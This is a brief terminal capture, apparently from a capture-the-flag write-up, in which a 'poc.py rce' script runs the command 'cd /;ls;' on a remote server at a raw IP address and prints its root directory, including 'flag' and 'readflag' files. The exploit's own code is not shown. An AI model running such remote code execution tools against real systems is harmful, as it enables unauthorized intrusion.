 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# python3 poc.py rce -u http://47.98.161.119:8080/ -t 8fa743801266b2391d16 -o 11 --pid 66 --cid 66 --command="cd /;ls;"
bin
boot
dev
docker-entrypoint.sh
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
sbin
srv
sys
tmp
usr
var